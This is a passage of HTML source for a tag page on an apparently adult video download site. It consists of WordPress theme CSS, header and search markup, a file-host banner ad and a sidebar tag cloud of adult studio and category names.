!important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<script src="https://xhamstersexvideo.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1658050541" id="hm_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://xhamstersexvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xhamstersexvideo.com/wp-json/wp/v2/tags/330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xhamstersexvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://xhamstersexvideo.com/wp-content/uploads/2022/07/ficon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://xhamstersexvideo.com/wp-content/uploads/2022/07/ficon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xhamstersexvideo.com/wp-content/uploads/2022/07/ficon.png" />
<meta name="msapplication-TileImage" content="https://xhamstersexvideo.com/wp-content/uploads/2022/07/ficon.png" />
		<style id="wp-custom-css">
			/* General/Common */
body{
	background-color: #eeebeb !important;
}
.ast-row{
	margin-left: 0;
	margin-right: 0;
}
article{
	background: #fff;
}
.blog-layout-1{
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
	border-bottom: none !important
}
.ast-row .ast-article-post{
	margin-bottom: 0;
}
.ast-archive-description{
	display: none;
}
.ast-container{
	max-width: 1500px;
}
.is-home-page main#main{
	padding-left: 20px;
	padding-right: 20px;
}
.is-category-page{
	margin: 0 20px !important;
	background: transparent !important
}
.is-tag-page{
	margin: 0 20px !important;
}
.tcs-page.is-tag-page .ast-row{padding: 20px 23px;}
.is-category-page .ast-row{
	background: transparent !important;
	padding: 0 !important
}
.is-search-page .ast-row{
	margin: 0 !important
}
.is-search-page .ast-archive-description {
    display: block;
    background: #fff;
    padding: 20px 10px;
		margin-bottom: -10px
}
.is-search-page .ast-archive-description h1{
	font-size: 24px;
	font-weight: 700;
	border-bottom: 2px solid #EEEBEB;
	padding-bottom: 10px
}
div#primary{
   width: 100%;
	margin-top: 20px!important;
	background: transparent !important;
	padding-left: 20px !important;;
}
.blog .site-content > .ast-container, .archive .site-content > .ast-container, .search .site-content > .ast-container {
    width: 100% !important;
    max-width: 1500px !important;
}
div#secondary{
	    margin: 4em 0;
}
.blog .site-content > .ast-container, .archive .site-content > .ast-container, .search .site-content > .ast-container{
	width: 100% !important;
	max-width: 1535px;
}


/*******************
		Main Header
*******************/

.ast-site-identity{
	padding: 0 !important;
}
.ast-logo-title-inline .site-logo-img{
	padding-right: 0
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{
	padding: 0;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{
	width: 400px;
	border: none;
	background: #fff;
	padding: 0 10px;
}
button.wp-block-search__button.has-icon, #wp-block-search__input-1 {
    background: transparent !important;
	color: #2a2a2a !important;
	font-family: Arial !important;
	font-size: 13px;
	padding: 0
}
button.wp-block-search__button.has-icon {
    padding: 8px 0 !important;
}
svg#search-icon {
    font-size: 19px;
	transform: rotate(-95deg);
	margin-bottom: -5px;
	fill: #888
}
.ast-container, .ast-container-fluid {
    padding-left: 10px;
    padding-right: 10px;
}

/*******************
		  Sidebar
*******************/

div#secondary {
    width: 240px;
	min-width: 240px;
    padding: 0 !important;
	    margin-left: 0 !important;
		margin-top: 20px!important;
	margin-right: 0 !important;
	background: #fff;
	border: none !important;
}
.wp-container-1.wp-block-group{
	background: #000;
	padding: 10px;
}
.wp-container-1.wp-block-group h2{
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 20px;
	color: #fff;
}
.wp-container-1.wp-block-group a{
	display: block;
	color: #fff;
	padding: 4px 0;
	border-bottom: 1px solid #251517;
}
aside#block-3,
#block-14{
    margin-bottom: 16px;
}
aside#block-12,
#block-16,
#block-17{
    margin-bottom: 10px;
}
aside#block-12 h2,
aside#block-16 h2{
	border-bottom: 1px solid #888;
	padding-bottom: 7px;
	font-size: 18px
}
#block-12, #block-14,
aside#block-16, aside#block-17{
	padding: 0 10px;
}
aside#block-17 .wp-block-tag-cloud a{
	font-size: .9rem !important;
	margin-right: 1px;
}
aside#block-17 {
    line-height: 23px;
}
#block-16 h2{
	margin-top: 8px !important
}
#block-3 h2{
	font-family: Tahoma !important;
}
#block-3 .wp-container-1.wp-block-group a{
	padding: 2.7px 0 !important;
}
aside#block-12 h2 {
    margin-top: -6px;
		padding-bottom: 8.5px;
}

/**************************
   Blogs Layout & Design
**************************/

main#main > .ast-row {
    display: grid;
    grid-template-columns: auto auto auto;
    grid-column-gap: 10px ;
    grid-row-gap: 10px;
}
main#main > .ast-row .post{
	box-shadow: 0 1px 2px 0 rgb(0 0 0 / 10%);
	padding: 0;
	border-radius: 2px;
}
main#main > .ast-row .post .post-thumb-img-content.post-thumb{
		min-height: 225px;
    max-height: 225px;
		object-fit: cover !important
}
main#main > .ast-row .post .post-thumb-img-content.post-thumb a{
	display:block;
	min-height: 225px;
    max-height: 225px;
	object-fit: cover !important;
}
main#main > .ast-row .post .post-thumb-img-content.post-thumb img{
    object-fit: cover !important;
	height: 238px !important;
	min-height: 100% !important;
	transition: .4s
}
main#main > .ast-row .post .post-thumb-img-content.post-thumb img:hover{
	filter: brightness(70%);
	transition: .4s
}
main#main > .ast-row .post .entry-title a{
	display: block;
	font-size: 19px;
	padding: 0 10px;
	font-weight: 600;
	margin-bottom: 2rem;
	line-height: 22px ;
}
main#main > .ast-row .post .entry-content{
	display: none !important;
}

/* Pagination  */
.ast-pagination{
	margin-top: 40px;
	text-align: left;
	padding: 0;
}
.ast-pagination .page-numbers{
		width: 46px;
	height: 46px;
	line-height: 46px;
	font-size: 18px;
	background: #fff;
	margin-right: 5px;
	box-shadow: 0 0px 5px rgba(0,1,1,.05);
	text-align: center;
}
.ast-pagination .page-numbers:hover{
	background: #000;
	color: #fff;
}
.ast-pagination .next,
.ast-pagination .prev{
	display: none !important;
}

/* Search, Category, Tag Pages */
.tcs-page .ast-row{
	    background-color: #FFF;
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 10%);
    padding: 20px;
}

/* Single Post Page */
main#main > article{
	padding: 0px !important;
}
main#main > article .entry-title{
	background: #F2F2F2;
	font-size: 17px;
	padding: 10px;
	font-weight: 500;
}
main#main > article .entry-content{
	padding: 0 20px 30px 20px;
}
.entry-header .entry-meta{
	display: none;
}
main#main > article .entry-content  .entry-meta{
	margin-top: 40px;
	color: #fff;
}
main#main > article .entry-content  .entry-meta span:nth-child(2){
	margin-top: -6px
}
main#main > article .entry-content  .entry-meta > span{
	display: block !important;
	color: #fff;
	background: 
}
main#main > article .entry-content  .entry-meta > span a{
	display: inline-block;
	padding: 10px;
	background: #F2F2F2;
	text-decoration: none;
	font-size: 12px;
	margin-right: 3px;
	color: #2a2a2a;
	margin-bottom: 2px;
}
.custom-meta-heading{
	display: inline-block;
	margin-right: 10px;
	font-size: 12px;
	color: #2a2a2a;
}
#respond{
	padding: 30px 20px;
}
.ast-single-related-posts-container{
	padding: 0 10px !important;
}
.ast-separate-container .ast-single-related-posts-container .ast-related-posts-title,
#respond .reply-title{
	font-size: 24px;
	font-weight: 700;
	color: #2a2a2a;
}
.ast-related-posts-title{
	font-size: 24px;
}
nav.navigation.post-navigation {
    display: none;
}
.ast-related-post{
	    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 10%);
	background: #fff;
}
.ast-related-post-title{
	padding: 10px;
}
.ast-single-related-posts-container {
    background: transparent;
}
main#main > article .entry-content pre{
	display: block;
/*     max-width: 100% !important; */
	max-width: 1175px;
/* 		width: 100%; */
    overflow: hidden;
    padding: 10px;
    background: #f2f2f2 !important;
    color: #000;
   font-family: monospace;
	border-radius: 4px;
	white-space: normal;
  word-wrap: break-word;
}

.ast-single-related-posts-container {
    padding: 0 !important;
}
#respond {
    padding: 0;
}
h2.ast-related-posts-title {
    margin-top: -10px;
}
h3#reply-title {
    margin-top: -30px;
}
p.comment-form-cookies-consent {
    margin-bottom: 12px;
}

/* Footer */
footer#colophon {
/*     margin-top: -35px; */
}
ul#astra-footer-menu {
    display: flex;
}
#astra-footer-menu a{
	font-family: 'Roboto Condensed';
	display: inline-block;
	border-left: 1px solid #86636f;
	padding: 1px 10px;
	margin: 1px;
	font-size: 14px !important;
}
#astra-footer-menu a:hover{
	color: #fff;
	text-decoration: underline;
}
#astra-footer-menu li:nth-child(1) > a{
	border-left: none
}

.site-above-footer-wrap,
.site-above-footer-wrap, .site-below-footer-wrap{
	padding: 10px 10px;
}

@media screen and (min-width: 921px){
.is-tag-page nav.navigation.pagination .nav-links {
    margin-bottom: 21px;
}
.is-tag-page nav.navigation.pagination {
    margin-left: -20px;
	margin-bottom: 35px;
	}

.is-category-page .navigation.pagination {
    margin-bottom: 57px;
}
.is-category-page nav.navigation.pagination {
    margin-left: -19px;
}
}

/* Terms of use */
.ast-left-sidebar #primary{
	padding-left: 0;
}

/* Large Screen */
@media screen and (max-width: 1220px){
	main#main > .ast-row {
    display: grid;
    grid-template-columns: auto auto;
}
}


/* Mdeium Screen */
@media screen and (max-width: 921px){
	div#secondary{
		display: none;
	}
}
@media screen and (max-width: 920px){
	div#secondary{
		display: none;
	}
	div#primary{
		padding-left: 0 !important;
	}
	.ast-separate-container #primary{
		padding-top: 0 !important;
	}
#primary.is-home-page,
#primary.tcs-page{
	padding-left: 0 !important;
}
#primary.is-category-page{
		margin: 30px 0 0 0 !important;
		padding: 20px;
}
	#primary.is-category-page.tcs-page{
		padding-left: 20px !important;
	}
	.tcs-page.is-tag-page{
		margin: 0 0 !important
	}
	.tcs-page.is-tag-page .ast-row{
		margin: 0 !important
	}
	
	.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{
	width: 250px;
}
	input#wp-block-search__input-2{
		background: #fff
	}
		main#main > .ast-row .post .post-thumb-img-content.post-thumb{
		min-height: 165px;
    max-height: 165px;
		object-fit: cover !important
}
main#main > .ast-row .post .post-thumb-img-content.post-thumb a{
	display:block;
	min-height: 165px;
    max-height: 165px;
	object-fit: cover !important;
}
main#main > .ast-row .post .post-thumb-img-content.post-thumb img{
    object-fit: cover !important;
	height: 165px !important;
	min-height: 100% !important;
	transition: .4s
}
}

@media screen and (max-width: 921px){
	.site-header-primary-section-left.site-header-section.ast-flex.site-header-section-left {
    padding: 0 10px;
}
}



/* Small Screen */
@media screen and (max-width: 470px){
		main#main > .ast-row {
    display: grid;
    grid-template-columns: auto;
}
	main#main > .ast-row .post .post-thumb-img-content.post-thumb{
		min-height: 198px;
    max-height: 198px;
		object-fit: cover !important
}
main#main > .ast-row .post .post-thumb-img-content.post-thumb a{
	display:block;
	min-height: 198px;
    max-height: 198px;
	object-fit: cover !important;
}
main#main > .ast-row .post .post-thumb-img-content.post-thumb img{
    object-fit: cover !important;
	height: 198px !important;
	min-height: 100% !important;
	transition: .4s
}
}
@media screen and (max-width: 549px){
	header .ast-builder-grid-row{
		grid-column-gap: 0
	}
	.ast-builder-grid-row>.site-header-section {
    flex-wrap: wrap;
    width: 100% !important;
}
form.wp-block-search__button-inside.wp-block-search__icon-button.alignleft.wp-block-search {	
    margin: 0 !important;
}
	aside.header-widget-area.widget-area.site-header-focus-item.header-widget-area-inner{
		margin-top: 10px;
	}
	button.wp-block-search__button.has-icon {
    padding: 0 !important;
}
	form.wp-block-search__button-inside.wp-block-search__icon-button.alignleft.wp-block-search input {
    font-size: 13px;
}
input#wp-block-search__input-2 {
    height: 35px;
}
.ast-builder-layout-element.ast-flex.site-header-focus-item {
    margin: 0 auto;
}
	.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{
		width: 94.5vw;
		margin-bottom: 10px;
	}
	form.wp-block-search__button-inside.wp-block-search__icon-button.alignleft.wp-block-search{
		display: block;
		width: 100%;
	}
	.site-header-section>*{
		padding: 0;
	}
}


/* Navigation CSS */
@media screen and (min-width:  921px){
	.tcs-page.is-tag-page nav.navigation.pagination{
		padding-left: 20px !important;
	}
	.tcs-page.is-category-page nav.navigation.pagination{
		padding-left: 20px !important;
	}
}
.comment-form-textarea.ast-grid-common-col,
#ast-commentform > div > p{
    padding-left: 0 !important;
    padding-right: 0 !important;
}
#ast-commentform > div > p.comment-form-email{
	padding: 0 20px !important;
}
@media screen and (max-width: 762px){
	#ast-commentform > div > p.comment-form-email{
	padding: 0 0 !important;
}
	.comment-form-cookies-consent{
		width: 100% !important;
/* 		display: flex !important; */
	}
	.comment-form-textarea.ast-grid-common-col, #ast-commentform > div > p{
		width: 100%;
	}
}

/* ast-row margin */
.tcs-page.is-tag-page,
.tcs-page.is-category-page,
.is-home-page{
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.is-home-page main#main{
	padding-left:  0 ;
	padding-right: 0 ;
}

@media screen and (max-width: 920px){
#primary.is-category-page.tcs-page {
    padding-left: 0px !important;
	padding: 0;
	}
.tcs-page.is-category-page,
	.tcs-page.is-tag-page{
	margin-bottom: 20px !important;
}
	.tcs-page.is-category-page .ast-pagination{
		margin-bottom: 20px;
	}
}

.tcs-page .ast-row{
	justify-content: start !important;
}
.tcs-page .ast-row .post{
	justify-content: start !important;
	max-width: 409px;
}


/* 404 Page  */
section.no-results.not-found {
    margin-top: 25px;
}
.no-results.not-found > .page-content > p {
    margin-bottom: 14px !important;
}
.no-results.not-found .search-form .search-field {
    min-width: 280px;
    border: 1px solid #00000030;
    padding: 11px 10px;
    outline: 0;
}
@media screen and (max-width: 390px){
	.no-results.not-found .search-form .search-field {
		width: 100%;
		margin-bottom: 12px
	}
	.no-results.not-found .search-form input.search-submit{
		width: 100%;
	}
}

/* Media Query only for PRE TAG */
@media screen and (max-width: 1500px){
	main#main > article .entry-content pre{
    max-width: 1000px !important;
	}
}

@media screen and (max-width: 1330px){
	main#main > article .entry-content pre{
    max-width: 900px !important;
	}
}
@media screen and (max-width: 1230px){
	main#main > article .entry-content pre{
    max-width: 800px !important;
	}
}
@media screen and (max-width: 1130px){
	main#main > article .entry-content pre{
    max-width: 700px !important;
	}
}
@media screen and (max-width: 1030px){
	main#main > article .entry-content pre{
    max-width: 600px !important;
	}
}
@media screen and (max-width: 930px){
	main#main > article .entry-content pre{
    max-width: 500px !important;
	}
}
@media screen and (max-width: 830px){
	main#main > article .entry-content pre{
    max-width: 100% !important;
	}
}
/* @media screen and (max-width: 1200px){
	main#main > article .entry-content pre{
    max-width: 600px !important;
	}
} */

/* Media Query End */
		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-allover30 tag-330 wp-custom-logo wp-theme-astra ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-plain-container ast-left-sidebar astra-3.9.2">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://xhamstersexvideo.com/" class="custom-logo-link" rel="home"><img width="240" height="60" src="https://xhamstersexvideo.com/wp-content/uploads/2022/07/Logo.png" class="custom-logo" alt="XHamster" decoding="async" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="block-11" class="widget widget_block widget_search"><form role="search" method="get" action="https://xhamstersexvideo.com/" class="wp-block-search__button-inside wp-block-search__icon-button alignleft wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Enter what you want to search" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></section>		</aside>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
															</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://xhamstersexvideo.com/" class="custom-logo-link" rel="home"><img width="240" height="60" src="https://xhamstersexvideo.com/wp-content/uploads/2022/07/Logo.png" class="custom-logo" alt="XHamster" decoding="async" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="block-11" class="widget widget_block widget_search"><form role="search" method="get" action="https://xhamstersexvideo.com/" class="wp-block-search__button-inside wp-block-search__icon-button alignleft wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="Enter what you want to search" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></section>		</aside>
										</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
															</div>
											</div>
						</div>
	</div>
	</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-3" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Category</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://xhamstersexvideo.com/xxx-hd-movies-videos/">XXX HD</a>
</li>
</ul></div>
</aside><aside id="block-12" class="widget widget_block">
<h2 class="wp-block-heading">Advertisement</h2>
</aside><aside id="block-18" class="widget widget_block"><p><a href="https://keep2share.cc/pr/832013"><img decoding="async" style="display: block; margin-left: auto; margin-right: auto;" src="https://static.keep2share.cc/images/i/00120x00600-04.gif" alt="keep2share.cc" border="0" /></a></p></aside><aside id="block-16" class="widget widget_block">
<h2 class="wp-block-heading">Tags</h2>
</aside><aside id="block-17" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://xhamstersexvideo.com/tag/720p/" class="tag-cloud-link tag-link-77 tag-link-position-1" style="font-size: 16.197368421053pt;" aria-label="720p (1,205 items)">720p</a>
<a href="https://xhamstersexvideo.com/tag/1080p/" class="tag-cloud-link tag-link-70 tag-link-position-2" style="font-size: 22pt;" aria-label="1080p (5,120 items)">1080p</a>
<a href="https://xhamstersexvideo.com/tag/2023/" class="tag-cloud-link tag-link-7535 tag-link-position-3" style="font-size: 9.3815789473684pt;" aria-label="2023 (218 items)">2023</a>
<a href="https://xhamstersexvideo.com/tag/2024/" class="tag-cloud-link tag-link-15602 tag-link-position-4" style="font-size: 10.394736842105pt;" aria-label="2024 (284 items)">2024</a>
<a href="https://xhamstersexvideo.com/tag/2025/" class="tag-cloud-link tag-link-21213 tag-link-position-5" style="font-size: 20.710526315789pt;" aria-label="2025 (3,699 items)">2025</a>
<a href="https://xhamstersexvideo.com/tag/2026/" class="tag-cloud-link tag-link-23715 tag-link-position-6" style="font-size: 11.131578947368pt;" aria-label="2026 (335 items)">2026</a>
<a href="https://xhamstersexvideo.com/tag/aka/" class="tag-cloud-link tag-link-2593 tag-link-position-7" style="font-size: 8.6447368421053pt;" aria-label="Aka (182 items)">Aka</a>
<a href="https://xhamstersexvideo.com/tag/allover30/" class="tag-cloud-link tag-link-330 current-item tag-link-position-8" style="font-size: 11.776315789474pt;" aria-label="AllOver30 (397 items)">AllOver30</a>
<a href="https://xhamstersexvideo.com/tag/amateurshour/" class="tag-cloud-link tag-link-24033 tag-link-position-9" style="font-size: 9.3815789473684pt;" aria-label="AmateursHour (220 items)">AmateursHour</a>
<a href="https://xhamstersexvideo.com/tag/anal/" class="tag-cloud-link tag-link-392 tag-link-position-10" style="font-size: 8.3684210526316pt;" aria-label="Anal (167 items)">Anal</a>
<a href="https://xhamstersexvideo.com/tag/black/" class="tag-cloud-link tag-link-323 tag-link-position-11" style="font-size: 8.2763157894737pt;" aria-label="Black (166 items)">Black</a>
<a href="https://xhamstersexvideo.com/tag/brazzersexxtra/" class="tag-cloud-link tag-link-315 tag-link-position-12" style="font-size: 10.947368421053pt;" aria-label="BrazzersExxtra (323 items)">BrazzersExxtra</a>
<a href="https://xhamstersexvideo.com/tag/catalinacruz/" class="tag-cloud-link tag-link-24301 tag-link-position-13" style="font-size: 12.421052631579pt;" aria-label="CatalinaCruz (467 items)">CatalinaCruz</a>
<a href="https://xhamstersexvideo.com/tag/desperateamateurs/" class="tag-cloud-link tag-link-118 tag-link-position-14" style="font-size: 8.4605263157895pt;" aria-label="DesperateAmateurs (173 items)">DesperateAmateurs</a>
<a href="https://xhamstersexvideo.com/tag/evilangel/" class="tag-cloud-link tag-link-78 tag-link-position-15" style="font-size: 9.9342105263158pt;" aria-label="EvilAngel (250 items)">EvilAngel</a>
<a href="https://xhamstersexvideo.com/tag/hardcore/" class="tag-cloud-link tag-link-101 tag-link-position-16" style="font-size: 9.1052631578947pt;" aria-label="Hardcore (204 items)">Hardcore</a>
<a href="https://xhamstersexvideo.com/tag/her/" class="tag-cloud-link tag-link-852 tag-link-position-17" style="font-size: 8.8289473684211pt;" aria-label="Her (188 items)">Her</a>
<a href="https://xhamstersexvideo.com/tag/hevc/" class="tag-cloud-link tag-link-6872 tag-link-position-18" style="font-size: 10.578947368421pt;" aria-label="HEVC (295 items)">HEVC</a>
<a href="https://xhamstersexvideo.com/tag/is/" class="tag-cloud-link tag-link-185 tag-link-position-19" style="font-size: 11.039473684211pt;" aria-label="Is (332 items)">Is</a>
<a href="https://xhamstersexvideo.com/tag/jerkaoke/" class="tag-cloud-link tag-link-7773 tag-link-position-20" style="font-size: 8pt;" aria-label="Jerkaoke (155 items)">Jerkaoke</a>
<a href="https://xhamstersexvideo.com/tag/johntronx/" class="tag-cloud-link tag-link-25331 tag-link-position-21" style="font-size: 9.6578947368421pt;" aria-label="JohnTronX (236 items)">JohnTronX</a>
<a href="https://xhamstersexvideo.com/tag/legalporno/" class="tag-cloud-link tag-link-5729 tag-link-position-22" style="font-size: 14.723684210526pt;" aria-label="LegalPorno (826 items)">LegalPorno</a>
<a href="https://xhamstersexvideo.com/tag/love/" class="tag-cloud-link tag-link-137 tag-link-position-23" style="font-size: 9.6578947368421pt;" aria-label="Love (233 items)">Love</a>
<a href="https://xhamstersexvideo.com/tag/luna/" class="tag-cloud-link tag-link-179 tag-link-position-24" style="font-size: 8.2763157894737pt;" aria-label="Luna (165 items)">Luna</a>
<a href="https://xhamstersexvideo.com/tag/me/" class="tag-cloud-link tag-link-870 tag-link-position-25" style="font-size: 12.328947368421pt;" aria-label="Me (454 items)">Me</a>
<a href="https://xhamstersexvideo.com/tag/meetmadden/" class="tag-cloud-link tag-link-22709 tag-link-position-26" style="font-size: 12.881578947368pt;" aria-label="MeetMadden (518 items)">MeetMadden</a>
<a href="https://xhamstersexvideo.com/tag/nicole/" class="tag-cloud-link tag-link-772 tag-link-position-27" style="font-size: 8.5526315789474pt;" aria-label="Nicole (178 items)">Nicole</a>
<a href="https://xhamstersexvideo.com/tag/nikkisims/" class="tag-cloud-link tag-link-22211 tag-link-position-28" style="font-size: 12.328947368421pt;" aria-label="NikkiSims (454 items)">NikkiSims</a>
<a href="https://xhamstersexvideo.com/tag/nubiles/" class="tag-cloud-link tag-link-266 tag-link-position-29" style="font-size: 9.3815789473684pt;" aria-label="Nubiles (216 items)">Nubiles</a>
<a href="https://xhamstersexvideo.com/tag/onlyfans/" class="tag-cloud-link tag-link-5874 tag-link-position-30" style="font-size: 14.631578947368pt;" aria-label="OnlyFans (820 items)">OnlyFans</a>
<a href="https://xhamstersexvideo.com/tag/petitepov/" class="tag-cloud-link tag-link-22104 tag-link-position-31" style="font-size: 8.3684210526316pt;" aria-label="PetitePOV (168 items)">PetitePOV</a>
<a href="https://xhamstersexvideo.com/tag/pissvids/" class="tag-cloud-link tag-link-3216 tag-link-position-32" style="font-size: 8.1842105263158pt;" aria-label="PissVids (160 items)">PissVids</a>
<a href="https://xhamstersexvideo.com/tag/pornmegaload/" class="tag-cloud-link tag-link-163 tag-link-position-33" style="font-size: 9.2894736842105pt;" aria-label="PornMegaLoad (213 items)">PornMegaLoad</a>
<a href="https://xhamstersexvideo.com/tag/primalfetish/" class="tag-cloud-link tag-link-7194 tag-link-position-34" style="font-size: 9.9342105263158pt;" aria-label="PrimalFetish (250 items)">PrimalFetish</a>
<a href="https://xhamstersexvideo.com/tag/pure/" class="tag-cloud-link tag-link-749 tag-link-position-35" style="font-size: 8.3684210526316pt;" aria-label="Pure (168 items)">Pure</a>
<a href="https://xhamstersexvideo.com/tag/putalocura/" class="tag-cloud-link tag-link-1034 tag-link-position-36" style="font-size: 11.131578947368pt;" aria-label="PutaLocura (339 items)">PutaLocura</a>
<a href="https://xhamstersexvideo.com/tag/rose/" class="tag-cloud-link tag-link-243 tag-link-position-37" style="font-size: 9.75pt;" aria-label="Rose (239 items)">Rose</a>
<a href="https://xhamstersexvideo.com/tag/solo/" class="tag-cloud-link tag-link-1031 tag-link-position-38" style="font-size: 11.039473684211pt;" aria-label="Solo (332 items)">Solo</a>
<a href="https://xhamstersexvideo.com/tag/sonia/" class="tag-cloud-link tag-link-916 tag-link-position-39" style="font-size: 12.513157894737pt;" aria-label="Sonia (481 items)">Sonia</a>
